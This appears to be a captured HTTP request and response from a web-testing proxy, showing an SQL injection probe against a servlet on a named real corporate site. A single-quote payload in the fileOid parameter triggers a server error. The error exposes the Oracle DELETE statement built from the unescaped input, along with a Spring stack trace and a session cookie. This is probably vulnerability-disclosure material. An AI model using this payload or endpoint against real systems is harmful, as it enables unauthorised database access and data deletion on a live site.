 Go Cancel < > Target: http://enterprise.zte.com.cn ?
Request
Raw Params Headers Hex
GET /servlet/DeleteApplyUploadServlet?fileOid=26627' HTTP/1.1
Host: enterprise.zte.com.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:33.0) Gecko/20100101 Firefox/33.0
Accept: */*
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Referer: http://enterprise.zte.com.cn/en/partners/Prefecture/ChannelPartnerRegistration/ChannelRegistration/
Cookie: JSESSIONID=3EABB825D14E82B82915688284B4030A;
Hm_lvt_cb044cf8b50b36d639c455f864b7cfa9=1423296717;
Hm_lpvt_cb044cf8b50b36d639c455f864b7cfa9=1423298053; _ga=GA1.3.972993370.1423296719;
Hm_lvt_98a7f1bca4c6826d3079a7ea36f95f30=1423296821;
Hm_lpvt_98a7f1bca4c6826d3079a7ea36f95f30=1423296821; _gat=1
Connection: keep-alive
Response
Raw Headers Hex HTML Render
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:16px;} H3
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:14px;} BODY
{font-family:Tahoma,Arial,sans-serif;color:black;background-color:white;} B
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;} P
{font-family:Tahoma,Arial,sans-serif;background:white;color:black;font-size:12px;}A {color :
black;}A.name {color : black;}HR {color : #525D76;}--></style> </head><body><h1>HTTP Status 500 -
</h1><HR size="1" noshade="noshade"><p><b>type</b> Exception report</p><p><b>message</b>
<u></u></p><p><b>description</b> <u>The server encountered an internal error () that prevented it
from fulfilling this request.</u></p><p><b>exception</b>
<pre>org.springframework.jdbc.BadSqlGrammarException: StatementCallback; bad SQL grammar [
delete from  ecc_tcm.upload_file t where t.enable_flag = 'T' and t.oid in (26627')]; nested exception is
java.sql.SQLException: ORA-01756: quoted string not properly terminated
org.springframework.jdbc.support.SQLStateSQLExceptionTranslator.doTranslate(SQLStateSQLExcept
ionTranslator.java:98)
org.springframework.jdbc.support.AbstractFallbackSQLExceptionTranslator.translate(AbstractFallback
SQLExceptionTranslator.java:72)
org.springframework.jdbc.support.AbstractFallbackSQLExceptionTranslator.translate(AbstractFallback
SQLExceptionTranslator.java:80)
org.springframework.jdbc.support.AbstractFallbackSQLExceptionTranslator.translate(AbstractFallback
SQLExceptionTranslator.java:80)
org.springframework.jdbc.core.JdbcTemplate.execute(JdbcTemplate.java:407)
org.springframework.jdbc.core.JdbcTemplate.update(JdbcTemplate.java:519)